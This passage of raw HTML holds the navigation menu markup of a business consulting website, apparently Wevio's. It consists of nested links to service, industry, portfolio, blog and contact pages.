<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>									</div>
								</div>
							</div>
						</div>
					
					<div class="mobile_header">
						<div class="logo_wrapper clearfix">
							<div class="logo">
																	<a href="https://www.wevio.com/"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
															</div>
							<div id="menu_toggle">
								<button></button>
							</div>
						</div>
						<div class="header_info">
							<div class="top_nav_mobile sara">
								<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
